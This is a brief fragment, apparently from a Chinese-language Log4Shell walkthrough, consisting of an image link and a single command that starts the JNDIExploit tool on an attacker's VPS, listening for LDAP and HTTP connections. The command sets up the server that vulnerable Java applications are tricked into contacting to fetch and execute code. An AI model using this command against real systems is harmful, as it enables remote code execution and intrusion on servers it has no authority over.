 java -jar JNDIExploit-1.2-SNAPSHOT.jar -i xx.xx.xx.xx(vps公网IP) -l 1234 -p 2345